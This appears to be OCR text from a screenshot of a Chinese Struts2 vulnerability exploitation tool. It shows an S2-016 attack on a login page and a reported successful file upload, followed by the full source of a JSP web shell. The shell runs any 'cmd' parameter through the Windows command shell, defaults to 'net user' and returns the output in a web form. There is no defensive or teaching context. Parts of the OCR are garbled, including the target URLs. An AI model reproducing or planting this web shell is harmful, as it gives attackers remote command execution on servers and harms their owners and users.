 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: https:/ 8081/login.do 漏洞编号: S2-016 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
自定义上传目录 如: /home/web/shell.jsp 上传文件名[上传根目录]: scningcem.js 上 传
上传成功----https:/ //scningcem.jsp
确定
<%@ page contentType="text/html;charset=gb2312"%>
<%@ page import="java.io.*"%>
<%
String strCmd_in = request.getParameter("cmd");
String myLine = "";
StringBuffer strBufCmd = new StringBuffer("");
if (strCmd_in != null)
{
try
{
Process pro = Runtime.getRuntime().exec("cmd /c " + strCmd_in);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
while ((myLine = buf.readLine()) != null)
{
strBufCmd.append(myLine + "\r\n");
}
}
catch (Exception e)
{
System.out.println(e.toString());
}
}
else
{
strCmd_in = "net user";
}
%>
<form name="cmd" action="" method="post">
<input type="text" name="cmd" value="<%=strCmd_in%>" size=50>
<input type=submit name=submit value="执行命令">
</form>
<%
if (strBufCmd != null && strBufCmd.toString().trim().equals("") == false)
{
%>
<TEXTAREA NAME="MyView" ROWS="20" COLS="100%"><%=strBufCmd.toString()%>